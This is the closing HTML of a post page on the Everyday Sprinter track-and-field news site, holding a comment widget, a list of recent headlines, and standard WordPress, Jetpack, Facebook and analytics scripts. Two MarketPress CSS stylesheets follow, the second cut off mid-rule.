					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&#038;postid=1435&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=21fc6fc773&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=11.5.3&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=2d816c62815c80e721722e2ae15ba1bb701f43bd#parent=https%3A%2F%2Feverydaysprinter.com%2Fteam-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

			</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Track News</h4>
		<ul>
											<li>
					<a href="https://everydaysprinter.com/herrons-world-best-earns-her-usatf-athlete-of-the-week-honors/">Herron’s world best earns her USATF Athlete of the Week honors</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/masters-athletes-race-a-challenging-15k-championship-in-tulsa-one-american-record-broken/">Masters Athletes Race a Challenging 15K Championship in Tulsa-One American Record Broken</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/masters-athletes-ready-for-the-challenging-15k-championship-course-in-tulsa/">Masters Athletes Ready for the Challenging 15K Championship Course in Tulsa</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/300-masters-athletes-to-vie-for-national-titles-at-the-usatf-masters-5-km-cross-country-championship-in-san-diego/">300 Masters athletes to vie for national titles at the USATF Masters 5 Km Cross Country Championship in San Diego</a>
									</li>
											<li>
					<a href="https://everydaysprinter.com/muhammads-world-record-earns-her-usatf-athlete-of-the-week-honors-2/">Muhammad’s world record earns her USATF Athlete of the Week honors</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="facebook-likebox-2" class="et_pb_widget widget_facebook_likebox"><h4 class="widgettitle"><a href="https://www.facebook.com/Everyday-Sprinter-137477156273407">Connect on Facebook</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Everyday-Sprinter-137477156273407" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Everyday-Sprinter-137477156273407"><a href="https://www.facebook.com/Everyday-Sprinter-137477156273407">Connect on Facebook</a></blockquote></div>
		</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/pages/Everyday-Sprinter/137477156273407" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/everydaysprintr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://everydaysprinter.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<div id="fb-root"></div>
			<script type="text/javascript">
				window.fbAsyncInit = function () {
					FB.init({
						appId: "",
						status: true,
						cookie: true,
						xfbml: true
					});
				};
				// Load the FB SDK Asynchronously
				(function (d) {
					var js, id = "facebook-jssdk";
					if (d.getElementById(id)) {
						return;
					}
					js = d.createElement("script");
					js.id = id;
					js.async = true;
					js.src = "//connect.facebook.net/en_US/all.js";
					d.getElementsByTagName("head")[0].appendChild(js);
				}(document));
			</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/everydaysprinter.com\/team-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs\/":1435};
	</script>
				<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","images_uri":"https://everydaysprinter.com/wp-content/themes/Divi/images","builder_images_uri":"https://everydaysprinter.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8011f833b0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9f3c8d4ca8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1435","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.4" id="divi-custom-script-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=11.5.3" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669624452" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/coursepress/2.0/asset/js/coursepress-featured.js?ver=2.2.2" id="coursepress-featured-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.5.3" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://everydaysprinter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://everydaysprinter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&postid=1435&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=21fc6fc773&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=2d816c62815c80e721722e2ae15ba1bb701f43bd#parent=https%3A%2F%2Feverydaysprinter.com%2Fteam-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=58848411&postid=1435&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&jetpack_comments_nonce=21fc6fc773&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=11.5.3&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=2d816c62815c80e721722e2ae15ba1bb701f43bd#parent=https%3A%2F%2Feverydaysprinter.com%2Fteam-usa-afternoon-session-quotes-from-14th-iaaf-world-indoor-champs%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'58848411',post:'1435',tz:'-8',srv:'everydaysprinter.com',j:'1:11.5.3'} ]);
		_stq.push([ 'clickTrackerInit', '58848411', '1435' ]);
	</script>    <!-- Matomo Analytics -->
    <script>
      var _paq = window._paq = window._paq || [];
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://statsdeluxe.com/statistics/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '34']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://statsdeluxe.com/statistics/matomo.php?idsite=34&amp;rec=1" style="border:0;" alt="" /></p></noscript>
    <!-- End Matomo Code -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/colorbox.css?ver=3.3.0
body_size: 13489
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#cboxOverlay{background:#fff}#colorbox{outline:0}/*#colorbox a,#colorbox h1,#colorbox h2,#colorbox h3,#colorbox h4,#colorbox h5,#colorbox h6,#colorbox img,#colorbox p{background:0;border:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;line-height:1.3;margin:0;padding:0}*/#cboxContent{background:#fff;border:2px solid #ddd}#cboxLoadedContent{padding:15px}#cboxLoadingOverlay{background:rgba(255,255,255,0.8) url([data-uri]) no-repeat center center}#cboxClose{position:absolute;top:0;right:0;background:#ddd;border:0;border-radius:0;color:#666;font-size:24px;font-weight:400;line-height:1;padding:0 8px 5px;-moz-transition:color 300ms;-webkit-transition:color 300ms;transition:color 300ms}#cboxClose:hover{color:#000}


/* 129868-1554517853-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/marketpress.css?ver=3.3.0
body_size: 18362
content:
.cf:after{content:"";display:table;clear:both}@media only screen and (min-width: 992px){.hide-to-desktop{display:none}}.invisible{opacity:0}.mp_form{*zoom:1}.mp_form:before,.mp_form:after{content:'';display:table}.mp_form:after{clear:both}.mp_form_content>h2{margin:0 0 30px}.mp_form_content>p{margin:0 0 10px}.mp_form_field{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_form_fields .mp_form_field{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_form_fields .mp_form_field:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_form_fields .mp_form_field:nth-of-type(2n){margin-right:0;float:right}.mp_form_fields .mp_form_field:nth-of-type(2n+1){clear:both}.mp_form_label{display:block;margin-bottom:5px}input.mp_form_input,textarea.mp_form_input{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:11px 15px;-webkit-transition:all .4s;transition:all .4s;width:100%}input.mp_form_input:focus,textarea.mp_form_input:focus{outline:none}input.mp_form_input_error ~ label.error,textarea.mp_form_input_error ~ label.error{display:block}.mp_form_help-text{display:block}.mp_product_options_att_label .mp_form_input_error{display:block}@media only screen and (min-width: 992px){.mp_form_group{border-collapse:separate;display:table}.mp_form_group_input,.mp_form_group_btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle}.mp_form_group_input input,.mp_form_group_input button,.mp_form_group_btn input,.mp_form_group_btn button{vertical-align:middle}.mp_form_group_input{width:100%}.mp_form_group_btn{padding-left:15px;position:relative;width:1%;white-space:nowrap}.mp_form_group_btn .mp_button,.mp_form_group_btn .mp_orders_invoice .button,.mp_orders_invoice .mp_form_group_btn .button{position:relative}}div.mp_select2 .select2-choice,div.mp_select2_search .select2-choice{border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:30px;line-height:30px;padding:0 0 0 10px}div.mp_select2 .select2-choice>.select2-chosen,div.mp_select2_search .select2-choice>.select2-chosen{margin-right:35px}div.mp_select2 .select2-choice .select2-arrow,div.mp_select2_search .select2-choice .select2-arrow{border-radius:0;width:20px}div.mp_select2 .select2-choice .select2-arrow b,div.mp_select2_search .select2-choice .select2-arrow b{background-position:1px 2px}div.mp_select2-active .select2-choice,div.mp_select2_search-active .select2-choice{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-dropdown-open .select2-choice .select2-arrow b,div.mp_select2_search.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 2px}div.mp_select2 .select2-search,div.mp_select2_search .select2-search{display:block}div.mp_select2 .select2-search input,div.mp_select2_search .select2-search input{background:url("../select2/select2.png") no-repeat 100% -22px;-webkit-box-shadow:none;box-shadow:none;display:block;padding:5px 20px 5px 5px}div.mp_select2.select2-drop,div.mp_select2_search.select2-drop{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-drop.select2-drop-above,div.mp_select2_search.select2-drop.select2-drop-above{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-drop-auto-width .select2-search,div.mp_select2_search.select2-drop-auto-width .select2-search{padding:5px}div.mp_select2 ul.select2-results,div.mp_select2_search ul.select2-results{margin:5px;padding:0}div.mp_select2 ul.select2-results .select2-result-label,div.mp_select2_search ul.select2-results .select2-result-label{padding:5px}div.mp_select2 ul.select2-results .select2-result-selectable .select2-match,div.mp_select2 ul.select2-results .select2-result-unselectable .select2-match,div.mp_select2_search ul.select2-results .select2-result-selectable .select2-match,div.mp_select2_search ul.select2-results .select2-result-unselectable .select2-match{text-decoration:none}div.mp_select2.mp_form_input_error ~ label.error,div.mp_select2_search.mp_form_input_error ~ label.error{display:block}a.mp_button,.mp_orders_invoice a.button,button.mp_button,.mp_orders_invoice button.button{display:block;padding:10px 15px;text-align:center;text-decoration:none;text-transform:none;-webkit-transition:all .4s;transition:all .4s;width:100%}@media only screen and (min-width: 768px){a.mp_button,.mp_orders_invoice a.button,button.mp_button,.mp_orders_invoice button.button{display:inline-block;width:auto}}a.mp_button-widget-cart,button.mp_button-widget-cart{padding:5px 10px}.mp_tooltip_content{*zoom:1}.mp_tooltip_content:before,.mp_tooltip_content:after{content:'';display:table}.mp_tooltip_content:after{clear:both}.mp_tooltip_content *{display:none}.mp_tooltip_content_item{overflow:hidden}.mp_tooltip_content_item_label{font-weight:700;float:left}.mp_tooltip_content_item_value{float:right}.mp_tooltip-help{background:url([data-uri]) no-repeat;display:inline-block;height:16px;overflow:hidden;text-indent:-9999px;vertical-align:middle;width:16px}.mp .ui-tooltip{border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;padding:15px;position:relative}.mp .ui-tooltip:before,.mp .ui-tooltip:after{border:solid transparent;content:"";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.mp .ui-tooltip:after{border-width:8px;margin-left:-8px}.mp .ui-tooltip:before{border-width:11px;margin-left:-11px}.mp .ui-tooltip p:last-child{margin-bottom:0}.mp_listings_nav{padding:30px;text-align:center;width:100%}.mp_listings_nav .page-numbers{border:1px solid transparent;display:inline-block;margin-top:1px;padding:8px 15px}.mp_listings_nav .page-numbers.prev,.mp_listings_nav .page-numbers.next{border:2px solid transparent;margin-top:0}.mp_listings_nav .page-numbers.prev{float:left}.mp_listings_nav .page-numbers.next{float:right}.mp_mini_cart{max-width:250px;position:fixed;right:0;top:50px;z-index:500}.mp_mini_cart_ribbon{cursor:pointer;display:block;margin-right:-100px;padding:10px 15px 10px 45px;position:relative;-webkit-transition:all .4s;transition:all .4s;width:180px}@media only screen and (min-width: 768px){.mp_mini_cart_ribbon{margin-right:-45px}}.mp_mini_cart_ribbon:before{content:"\f174";display:block;font-family:'dashicons';margin-top:-10px;position:absolute;top:50%;background:transparent;left:15px}.mp_mini_cart_total{display:none;float:right;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s}.mp_mini_cart_count{display:inline-block;position:relative}.mp_mini_cart_count:before{content:"("}.mp_mini_cart_count:after{content:")"}@media only screen and (min-width: 768px){.mp_mini_cart_count:before,.mp_mini_cart_count:after{content:""}}.mp_mini_cart_count-title{display:none;margin-left:5px}@media only screen and (min-width: 768px){.mp_mini_cart_count-title{display:inline-block}}.mp_mini_cart_content{*zoom:1;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;padding:15px 0;position:absolute;right:0;text-align:center;-webkit-transition:opacity .4s;transition:opacity .4s;width:250px}.mp_mini_cart_content:before,.mp_mini_cart_content:after{content:'';display:table}.mp_mini_cart_content:after{clear:both}.mp_mini_cart_items{*zoom:1;list-style:none;margin:0;padding:0}.mp_mini_cart_items:before,.mp_mini_cart_items:after{content:'';display:table}.mp_mini_cart_items:after{clear:both}.mp_mini_cart_items-empty{padding:0 30px;text-align:center}.mp_mini_cart_items-empty p{margin:15px 0 0}.mp_mini_cart_items-empty p:first-child{margin-top:0}.mp_mini_cart_item{*zoom:1;margin:10px 0 0;text-align:left}.mp_mini_cart_item:before,.mp_mini_cart_item:after{content:'';display:table}.mp_mini_cart_item:after{clear:both}.mp_mini_cart_item:first-child{margin-top:0}.mp_mini_cart_item-link{*zoom:1;display:block;overflow:hidden;padding:15px;text-decoration:none;-webkit-transition:background-color .4s;transition:background-color .4s;width:100%}.mp_mini_cart_item-link:before,.mp_mini_cart_item-link:after{content:'';display:table}.mp_mini_cart_item-link:after{clear:both}.mp_mini_cart_item-link:hover{background-color:#eee}.mp_mini_cart_item-content{overflow:hidden;width:100%}.mp_mini_cart_item-title{margin:0;padding:0;text-align:left}.mp_mini_cart_item-attribute{display:table;width:100%}.mp_mini_cart_item-attribute>em,.mp_mini_cart_item-attribute>strong{display:table-cell;font-style:normal;font-weight:400;vertical-align:top;width:50%}.mp_mini_cart_item-attribute>em{padding-left:5px}.mp_mini_cart_item-has-image .hmedia{float:left;height:50px;margin-right:15px;max-width:50px;width:25%}.mp_mini_cart_item-has-image .hmedia img{height:auto;max-width:100%}.mp_mini_cart_item-has-image .mp_mini_cart_item-content{float:left;max-width:150px;width:75%}.mp_mini_cart.in-transition .mp_mini_cart_ribbon{margin-right:0;width:250px}@media only screen and (max-width: 767px){.mp_mini_cart.in-transition .mp_mini_cart_count-title{display:inline-block}}.mp_mini_cart.in-transition .mp_mini_cart_total{display:inline-block}.mp_mini_cart.in-transition .mp_mini_cart_content{display:block}.mp_mini_cart.visible .mp_mini_cart_total,.mp_mini_cart.visible .mp_mini_cart_content{opacity:1}#mp-create-account-lightbox{display:none}#mp-create-account-form .mp_form_field{margin-bottom:15px}#mp-create-account-form .mp_form_field:last-of-type{margin-bottom:0}#mp-create-account-form .mp_form_input ~ label{margin-top:5px}#mp-create-account-form .mp_title{margin-bottom:30px}#mp-create-account-form .mp_form_callout{clear:both;text-align:center}#mp-create-account-form .mp_button,#mp-create-account-form .mp_orders_invoice .button,.mp_orders_invoice #mp-create-account-form .button{margin-top:15px}.mp_customer_address{*zoom:1}.mp_customer_address:before,.mp_customer_address:after{content:'';display:table}.mp_customer_address:after{clear:both}.mp_content_col{display:block;margin-top:30px;width:100%}.mp_content_col:first-child{margin-top:0}@media only screen and (min-width: 992px){.mp_content_col{margin-top:0}}@media only screen and (min-width: 